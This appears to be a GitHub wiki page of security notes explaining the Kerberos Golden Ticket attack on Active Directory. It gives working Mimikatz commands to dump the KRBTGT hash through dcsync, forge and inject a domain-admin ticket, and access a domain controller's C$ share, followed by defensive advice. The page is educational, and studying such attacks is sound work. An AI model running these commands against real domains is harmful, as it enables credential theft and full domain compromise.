Kerberos Golden Ticket Attack - happydayxxl/security GitHub Wiki
What is the topic about?
Kerberos Authentication protocol is used to authenticate user on the active directory.
With Kerberos, users never directly authenticate themselves to the various services they need to use, such as file servers. Instead, the Kerberos Key Distribution Center (KDC) functions as a trusted third-party authentication service. Every domain controller in an Active Directory domain runs a KDC service.
Specifically, when a user authenticates, the KDC issues a ticket granting ticket (TGT), which includes a unique session key and a timestamp that specifies how long that session is valid (normally 8 or 10 hours). When the user needs access to resources, they don’t have to re-authenticate; their client machine simply sends the TGT along to prove that the user has already been recently authenticated.
Importantly, before sending a TGT, the KDC encrypts it using the password hash for a special account, the KRBTGT account. That password hash is shared among all the DCs in the Active Directory domain so that they can read the TGTs they receive as users request access to various resources.
How to attack/abuse?
In a Golden Ticket attack, hackers bypass the KDC and create TGTs themselves to get access to various resources.
To forge a TGT, hackers need four key pieces of information:
- FQDN of the domain
- SID of the domain
- KRBTGT password hash
- existing User
In our scenario we got a existing Username with replication permissions (dcSync) to get the KRBTGT hash.

Here is a example attack with Mimikatz:
1. Compromise the password hash for the KRBTGT account:
mimikatz.exe "lsadump::dcsync /domain:mydomain.com /user:mydomain.com\KRBTGT"
Options:
/lsadump::dcsync - replicate credentials from the active directory with a user session that have dcSync rights
/domain — the FQDN of the domain
/user — the KRBTGT user
2. Forge Kerberos tickets:
mimikatz.exe "kerberos::golden /domain:mydomain.com /sid:S-1-5-21-5840559-2756745051-1363507867 /aes256:ffa8bd983a5a03618bdf577c2d79a467265f140ba339b89cc0a9c1bfdb4747f5 /id:500 /user:NonExistentUser /ptt"
Options:
/kerberos::golden - create the golden ticket
/domain — the FQDN of the domain
/sid — the SID of the domain
/aes256 — the AES-256 password hash of the KRBTGT user (alternatively, /ntlm or /rc4 can be used for NTLM hashes, and /aes128 for AES-128)
/id - the user RID, 500 is the id from the Domain Admin
/group - id of groups, 513,512,518,519,520 for the well-known Administators groups
/user — The username to be impersonated
/ptt — Indicates that the forged ticket should be injected into the current session instead of being written to a file.
OR
/ticket - save the golden ticket .kirbi to a given location
3. Use the forged Kerberos tickets:
pushd \\domainController\C$
Navigate to the default share 'C$' of the Domain Controller. With the golden ticket we are able to navigate to this location.
What tools can be used?
impacket, mimikatz, rebeus, metasploit, empire, kiwi
How to defend against?
- Change the KRBTGT password regularly [HowTo]
- look at the account which can access the KRBTGT password hash
- logging active directory activities and create trigger for suspicious activity
- Create a honeypot, with a fake domain instance and with a krbtgt user that have the password in the description, so you can log which user tries to login
Videos:
How a Golden Ticket Attack Works using Mimikatz [Youtube]
Detection Example QOMPLX Logging System [Youtube]
Sources:
https://blog.quest.com/golden-ticket-attacks-how-they-work-and-how-to-defend-against-them/
https://en.hackndo.com/kerberos-silver-golden-tickets/
https://dmcxblue.gitbook.io/red-team-notes-2-0/red-team-techniques/credential-access/t1558-steal-or-forge-kerberos-tickets/golden-ticket/
https://andreafortuna.org/2020/05/05/practical-approach-to-golden-ticket-attacks-five-useful-tools-one-technique/
https://tools.thehacker.recipes/mimikatz/modules/kerberos/golden